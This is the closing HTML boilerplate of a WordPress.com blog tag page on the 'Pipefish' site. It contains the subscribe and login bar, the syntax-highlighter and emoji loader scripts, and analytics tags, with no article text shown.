									<form method="post" action="https://subscribe.wordpress.com" accept-charset="utf-8" style="display: none;">
																				<div>
										<input type="email" name="email" placeholder="Enter your email address" class="actnbr-email-field" aria-label="Enter your email address" />
										</div>
										<input type="hidden" name="action" value="subscribe" />
										<input type="hidden" name="blog_id" value="100685571" />
										<input type="hidden" name="source" value="https://pipefish.me/tag/execustom/" />
										<input type="hidden" name="sub-type" value="actionbar-follow" />
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="1f913d03dc" />										<div class="actnbr-button-wrap">
											<button type="submit" value="Sign me up">
												Sign me up											</button>
										</div>
									</form>
									<li class="actnbr-login-nudge">
										<div>
											Already have a WordPress.com account? <a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fpipefish.me%252F2012%252F12%252F20%252Fuse-execustom-with-psexec-scanner%252F">Log in now.</a>										</div>
									</li>
								</ul>
															</div>
						</div>
					</li>
							<li class="actnbr-ellipsis actnbr-hidden">
				<svg class="gridicon gridicons-ellipsis" height="24" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M7 12c0 1.104-.896 2-2 2s-2-.896-2-2 .896-2 2-2 2 .896 2 2zm12-2c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2zm-7 0c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2z"/></g></svg>				<div class="actnbr-popover tip tip-top-left actnbr-more">
					<div class="tip-arrow"></div>
					<div class="tip-inner">
						<ul>
								<li class="actnbr-sitename">
			<a href="https://pipefish.me">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				Pipefish			</a>
		</li>
								<li class="actnbr-folded-follow">
										<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
								</li>
														<li class="actnbr-signup"><a href="https://wordpress.com/start/">Sign up</a></li>
							<li class="actnbr-login"><a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fpipefish.me%252F2012%252F12%252F20%252Fuse-execustom-with-psexec-scanner%252F">Log in</a></li>
															<li class="flb-report">
									<a href="https://wordpress.com/abuse/?report_url=https://pipefish.me" target="_blank" rel="noopener noreferrer">
										Report this content									</a>
								</li>
															<li class="actnbr-reader">
									<a href="https://wordpress.com/reader/feeds/38293541">
										View site in Reader									</a>
								</li>
															<li class="actnbr-subs">
									<a href="https://subscribe.wordpress.com/">Manage subscriptions</a>
								</li>
																<li class="actnbr-fold"><a href="">Collapse this bar</a></li>
														</ul>
					</div>
				</div>
			</li>
		</ul>
	</div>
	
<script>
window.addEventListener( "DOMContentLoaded", function( event ) {
	var link = document.createElement( "link" );
	link.href = "/wp-content/mu-plugins/actionbar/actionbar.css?v=20250116";
	link.type = "text/css";
	link.rel = "stylesheet";
	document.head.appendChild( link );

	var script = document.createElement( "script" );
	script.src = "/wp-content/mu-plugins/actionbar/actionbar.js?v=20250204";
	document.body.appendChild( script );
} );
</script>

	<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJzTLy/QTc7PK0nNK9EvyClNz8wr1i+uzCtJrMjITM/IAeKS1CJMEWP94uSizIISoOIM5/yiVL2sYh19yo1yKiotzggqTaoEmmefa2toam5gZGBiaWGaBQDTXUAo'></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeDefault.css?m=1363304414i&amp;ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	document.addEventListener( 'is.post-load', function () {
		SyntaxHighlighter.highlight();
	} );
</script>

	<script type="text/javascript">
		(function () {
			var wpcom_reblog = {
				source: 'toolbar',

				toggle_reblog_box_flair: function (obj_id, post_id) {

					// Go to site selector. This will redirect to their blog if they only have one.
					const postEndpoint = `https://wordpress.com/post`;

					// Ideally we would use the permalink here, but fortunately this will be replaced with the 
					// post permalink in the editor.
					const originalURL = `${ document.location.href }?page_id=${ post_id }`; 
					
					const url =
						postEndpoint +
						'?url=' +
						encodeURIComponent( originalURL ) +
						'&is_post_share=true' +
						'&v=5';

					const redirect = function () {
						if (
							! window.open( url, '_blank' )
						) {
							location.href = url;
						}
					};

					if ( /Firefox/.test( navigator.userAgent ) ) {
						setTimeout( redirect, 0 );
					} else {
						redirect();
					}
				},
			};

			window.wpcom_reblog = wpcom_reblog;
		})();
	</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJyNjc0OgkAMhF/IWjAETsZnKVDWhf0L7YKP73owGk7cJjPzzeCeYIhBOSj2LhpILhsbBPe4jjQKDI5EWHAuFqmD7Xad5YJ/mM8/yI6GVZBzSeNiGRztqOyTI+WDf9zRJ/vSSbnHkAfHtPLn9avP1mmzhtTGcBKQxSZwNiwwxSELTPZVyIe/111bNU1b1d38Bp8nbKE='></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/72x72/","ext":".png","svgUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?m=1764078722i&ver=6.9-RC2-61304"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="//stats.wp.com/w.js?68" defer></script> <script type="text/javascript">
_tkq = window._tkq || [];
_stq = window._stq || [];
_tkq.push(['storeContext', {'blog_id':'100685571','blog_tz':'0','user_lang':'en','blog_lang':'en','user_id':'0'}]);
		// Prevent sending pageview tracking from WP-Admin pages.
		_stq.push(['view', {'blog':'100685571','v':'wpcom','tz':'0','user_id':'0','arch_tag':'execustom','arch_results':'1','subd':'pipefishdotme'}]);
		_stq.push(['extra', {'crypt':'[base64]/[base64]'}]);
_stq.push([ 'clickTrackerInit', '100685571', '0' ]);
</script>
<noscript><img src="https://pixel.wp.com/b.gif?v=noscript" style="height:1px;width:1px;overflow:hidden;position:absolute;bottom:1px;" alt="" /></noscript>
<meta id="bilmur" property="bilmur:data" content="" data-provider="wordpress.com" data-service="simple" data-site-tz="Etc/GMT-0" data-custom-props="{&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;pub\/nucleare&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}"  >
		<script defer src="/wp-content/js/bilmur.min.js?i=17&amp;m=202604"></script> 	
</body>
</html>
